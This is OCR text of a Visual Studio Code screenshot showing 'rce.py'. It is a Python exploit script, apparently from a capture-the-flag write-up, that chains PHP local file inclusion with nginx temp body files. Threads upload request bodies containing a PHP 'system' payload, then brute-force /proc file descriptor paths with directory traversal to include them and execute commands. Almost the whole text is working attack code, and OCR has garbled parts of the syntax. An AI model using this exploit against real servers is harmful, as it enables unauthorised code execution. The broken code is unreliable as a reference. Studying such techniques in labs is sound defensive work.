 Menu
Applications Places System
rce.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rce.py 1
home > oxdf > pikatwoo > rce.py > uploader
38
39 # upload a big client body to force nginx to create a /var/lib/nginx/body/$X
40 def uploader():
41 print('[+] starting uploader')
42 while not done:
43 requests.get(URL, data='<?php system("id"); /*' + 16*1024*'A')
44
45 for _ in range(16):
46 t = threading.Thread(target=uploader)
47 t.start()
48
49 # brute force nginx's fds to include body files via procfs
50 # use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (
51 def bruter(pid):
52 global done
53
54 while not done:
55 print(f'[+] brute loop restarted: {pid}')
56 for fd in range(4, 32):
57 f = f'../../proc/self/fd/{pid}/../../../{pid}/fd/{fd}'
58 r  = requests.get(URL,
59 data={'region': f,}
60 'c': f'id'
61 })
62 if r.text:
63 print(f'[!] {f}: {r.text}')
64 done = True
65 exit()
66
67 for pid in nginx_workers:
68 a = threading.Thread(target=bruter, args=(pid, ))
1
1 0
Ln 43, Col 50 Spaces: 4 UTF-8 LF {} Python 3.11.3 64-bit
rce.py - Visual Stud... Terminal 0xbb - PHP LFI with N...